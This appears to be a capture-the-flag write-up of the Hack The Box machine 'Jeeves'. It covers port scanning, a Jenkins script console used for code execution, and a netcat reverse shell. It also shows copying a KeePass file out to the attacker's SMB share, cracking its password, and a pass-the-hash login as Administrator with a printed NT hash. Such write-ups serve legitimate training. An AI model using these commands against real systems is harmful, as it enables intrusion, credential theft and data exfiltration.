HTB: Jeeves

Jeeves is an old Hack The Box machine that introduced some interesting techniques and topics.
We will start by finding a Jenkins instance that we will get command execution from.
Moving on to cracking a KeePass database and pull out a hash that we are going to use to get a shell as Administrator.
And finally finding the root.txt that’s hidden in an alternate data stream.
Recon⌗
Nmap⌗
With nmap we will do a recon through the ports of the victim machine:
❯ nmap -p- -sS --min-rate 5000 -v -n -Pn 10.129.1.109 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-06 18:57 -05
Initiating SYN Stealth Scan at 18:57
Scanning 10.129.1.109 [65535 ports]
Discovered open port 80/tcp on 10.129.1.109
Discovered open port 445/tcp on 10.129.1.109
Discovered open port 135/tcp on 10.129.1.109
Discovered open port 50000/tcp on 10.129.1.109
Completed SYN Stealth Scan at 18:57, 26.45s elapsed (65535 total ports)
Nmap scan report for 10.129.1.109
Host is up (0.16s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
50000/tcp open ibm-db2
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.60 seconds
Raw packets sent: 131083 (5.768MB) | Rcvd: 20 (880B)
We are exporting the result in grepable format to allPorts, which is great to manage with regex and get all the ports without needing to type them one by one:
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep initiated | awk 'NF{print $NF}')"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
/bin/batcat extractPorts.tmp
rm extractPorts.tmp
}
❯ extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.129.1.109
[*] Open ports: 80,135,445,50000
[*] Ports copied to clipboard
We see some web related ports that we can examinate now:
❯ nmap -sCV -p80,135,445,50000 10.129.1.109 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-06 19:02 -05
Nmap scan report for 10.129.1.109
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Ask Jeeves
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-title: Error 404 Not Found
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2022-07-07T05:02:42
|_ start_date: 2022-07-07T03:56:53
|_clock-skew: mean: 4h59m58s, deviation: 0s, median: 4h59m57s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.56 seconds
There are a couple web services.
- Port 80

It looks like a search engine but when we input anything it directs us to an error.html:

So we are going to leave this aside for the moment.
- Port 5000

Both of them look very static so we are going to do some fuzzing with wfuzz:
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.129.1.109:50000/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.129.1.109:50000/FUZZ
Total requests: 220547
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000041594: 302 0 L 0 W 0 Ch "askjeeves"
Using a dictionary from Seclists and working with 200 threads we find /askjeeves:

Foothold⌗
This looks like an outdated Jenkins instance, however we have access to the main panel, and if it’s not configured properly we could get command execution.
Firts we go to > Manage Jenkins:

Indeed we have access to the critical part, the Script console:

This will execute code in Groovy, which has a way to execute system commands:

We can give this a try:

And it works!
Now we can get a reverse shell with ease.
First we are going to start by sharing a netcat with a smb server:
❯ ls
nc.exe
❯ smbserver.py smbFolder $(pwd) -smb2support
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
We are creating a folder named smbFolder synchronized with our current working folder.
Now we set a listener and execute it from the website:

We are using twice the amount of \ because of the syntax of the language.
Now we should get the connection to our netcat:
❯ rlwrap nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.1.109.
Ncat: Connection from 10.129.1.109:49678.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>
I’m using rlwrap with the netcat so I can do things like ^L and using the arrow keys to navigate through the commands I’ve used.
Once inside we can find the user.txt in our user’s Desktop:
dir
Directory of C:sers\kohsuke\Desktop
11/03/2017 11:19 PM <DIR> .
11/03/2017 11:19 PM <DIR> ..
11/03/2017 11:22 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 7,245,778,944 bytes free
type user.txt
e3232272596fb47950d*************
Now we can start enumerating the system.
Inside the Documents folder we find a KeePass database file:
dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:sers\kohsuke\Documents
11/03/2017 11:18 PM <DIR> .
11/03/2017 11:18 PM <DIR> ..
09/18/2017 01:43 PM 2,846 CEH.kdbx
1 File(s) 2,846 bytes
2 Dir(s) 7,246,278,656 bytes free
C:\Users\kohsuke\Documents>
We are going to send this over with the smbserver we have set:
❯ copy CEH.kdbx \\10.10.14.161\smbFolder\
1 file(s) copied.
❯ ls
CEH.kdbx nc.exe
With keepassxc we can open this database, however we need the master password:

Using keepass2john we will get a hash that we can crack to get this password:
❯ keepass2john CEH.kdbx > hash
❯ john --wordlist=/usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1 (CEH)
1g 0:00:00:50 DONE (2022-07-06 20:10) 0.01979g/s 1088p/s 1088c/s 1088C/s nana09..monyong
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Luckily for us the password is inside rockyou.txt, now we can take a look into the keepass:

We have a lot of data so let’s go one by one.
In the Backup stuff we find what it looks like a Windows hash:

These hashes have the format LM Hash:NT Hash. The LM part is not very useful, but with the NT hash we could do a Pass-The-Hash Attack.
If the machine is vulnerable we can use this hash as an authentication without the need of the password in clear text.
We can validate this with crackmapexec:
❯ crackmapexec smb 10.129.1.109 -u 'Administrator' -H 'e0fb1fb85756c24235ff238cbe81fe00'
SMB 10.129.1.109 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.129.1.109 445 JEEVES [+] Jeeves\Administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
We get (Pwn3d!) which means we can use psexec.py to get a shell:
❯ psexec.py WORKGROUP/Administrator@10.129.1.109 -hashes :e0fb1fb85756c24235ff238cbe81fe00
Impacket v0.10.1.dev1+20220504.120002.d5097759 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.1.109.....
[*] Found writable share ADMIN$
[*] Uploading file GgZgSVVm.exe
[*] Opening SVCManager on 10.129.1.109.....
[*] Creating service BeDP on 10.129.1.109.....
[*] Starting service BeDP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
We are inside as a privileged user but the job is not finished. If we look for the root.txt in its usual path it’s not there:
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
2 Dir(s) 7,246,123,008 bytes free
C:sers\Administrator\Desktop> type hm.txt
The flag is elsewhere. Look deeper.
Or is it?
C:\Users\Administrator\Desktop> dir /r
Volume in drive C has no label.
Volume Serial Number is BE50-B1C9
Directory of C:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
2 File(s) 833 bytes
Total Files Listed:
2 File(s) 833 bytes
2 Dir(s) 7,246,094,336 bytes free
With the parameter /r we find the alternate data streams, where the root.txt is.
Using more we can get its content:
C:\Users\Administrator\Desktop> more < hm.txt:root.txt
afbc5bd4b615a606****************
That’s it for this machine. See you next time!